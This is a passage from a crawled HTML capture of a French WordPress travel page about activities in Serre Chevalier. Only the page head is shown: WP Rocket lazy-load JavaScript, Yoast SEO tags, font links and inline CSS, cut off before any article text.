

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/
body_size: 41760
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Les meilleures activités à faire pendant vos vacances à Serre Chevalier - E-Briancon.Com</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource%20Sans%203%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<style id="wpr-usedcss">@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:'Source Sans 3';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/sourcesans3/v15/nwpStKy2OAdR1K-IwhWudF-R3w8aZQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--base:#f9f9f9;--wp--preset--color--base-2:#ffffff;--wp--preset--color--contrast:#111111;--wp--preset--color--contrast-2:#636363;--wp--preset--color--contrast-3:#A4A4A4;--wp--preset--color--accent:#cfcabe;--wp--preset--color--accent-2:#c2a990;--wp--preset--color--accent-3:#d8613c;--wp--preset--color--accent-4:#b1c5a4;--wp--preset--color--accent-5:#b5bdbc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--gradient--gradient-1:linear-gradient(to bottom, #cfcabe 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-2:linear-gradient(to bottom, #C2A990 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-3:linear-gradient(to bottom, #D8613C 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-4:linear-gradient(to bottom, #B1C5A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-5:linear-gradient(to bottom, #B5BDBC 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-6:linear-gradient(to bottom, #A4A4A4 0%, #F9F9F9 100%);--wp--preset--gradient--gradient-7:linear-gradient(to bottom, #cfcabe 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-8:linear-gradient(to bottom, #C2A990 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-9:linear-gradient(to bottom, #D8613C 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-10:linear-gradient(to bottom, #B1C5A4 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-11:linear-gradient(to bottom, #B5BDBC 50%, #F9F9F9 50%);--wp--preset--gradient--gradient-12:linear-gradient(to bottom, #A4A4A4 50%, #F9F9F9 50%);--wp--preset--font-size--small:0.9rem;--wp--preset--font-size--medium:1.05rem;--wp--preset--font-size--large:clamp(1.39rem, 1.39rem + ((1vw - 0.2rem) * 0.767), 1.85rem);--wp--preset--font-size--x-large:clamp(1.85rem, 1.85rem + ((1vw - 0.2rem) * 1.083), 2.5rem);--wp--preset--font-size--xx-large:clamp(2.5rem, 2.5rem + ((1vw - 0.2rem) * 1.283), 3.27rem);--wp--preset--font-family--body:"Inter",sans-serif;--wp--preset--font-family--heading:Cardo;--wp--preset--font-family--system-sans-serif:-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Cantarell,Ubuntu,roboto,noto,arial,sans-serif;--wp--preset--font-family--system-serif:Iowan Old Style,Apple Garamond,Baskerville,Times New Roman,Droid Serif,Times,Source Serif Pro,serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;--wp--preset--spacing--10:1rem;--wp--preset--spacing--20:min(1.5rem, 2vw);--wp--preset--spacing--30:min(2.5rem, 3vw);--wp--preset--spacing--40:min(4rem, 5vw);--wp--preset--spacing--50:min(6.5rem, 8vw);--wp--preset--spacing--60:min(10.5rem, 13vw);--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body .is-layout-flow)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-flow)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-flow)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-constrained)>:first-child:first-child{margin-block-start:0}:where(body .is-layout-constrained)>:last-child:last-child{margin-block-end:0}:where(body .is-layout-constrained)>*{margin-block-start:1.2rem;margin-block-end:0}:where(body .is-layout-flex){gap:1.2rem}:where(body 